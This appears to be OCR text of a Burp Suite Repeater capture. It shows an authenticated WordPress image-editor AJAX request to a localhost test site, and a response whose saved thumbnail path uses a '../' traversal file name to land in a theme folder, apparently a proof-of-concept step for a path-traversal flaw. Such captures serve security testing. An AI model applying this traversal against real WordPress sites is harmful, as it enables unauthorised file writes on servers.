 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/wordpress/wp-admin/post.php?post=340&action=edit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 192
11 Origin: http://localhost:1337
12 Connection: close
13 Cookie: wordpress_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C4702695e55c00bb69f7
159a312f22edd6a3d7171df0812f28b7525813aafb2f8; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C10395513a8f4fadc69f
3100f937d9202c65ef2eda63cbc5ae31ec030fa3e7690; wp-settings-4=mfold%3Do;
wp-settings-time-4=1666008212
14
15 action=image-editor&_ajax_nonce=a961ef36de&postid=340&history=
%5B%7B%22c%22%3A%7B%22x%22%3A20%2C%22y%22%3A23%2C%22w%22%3A362%2C%22h%22%3A166%7D%7D%5D
&target=all&context=edit-attachment&do=save
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Oct 2022 13:06:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 X-Frame-Options: SAMEORIGIN
9 Referrer-Policy: strict-origin-when-cross-origin
10 Vary: Accept-Encoding
11 Content-Length: 193
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 {"fw":926,"fh":424,"thumbnail":"http:\/\/localhost:1337\/wordpress\/wp-content\/uploads
\/2022\/10\/rem.jpg#\/..\/..\/..\/..\/themes\/twentynineteen\/rem-e1666011994918.jpg","
msg":"Image saved"}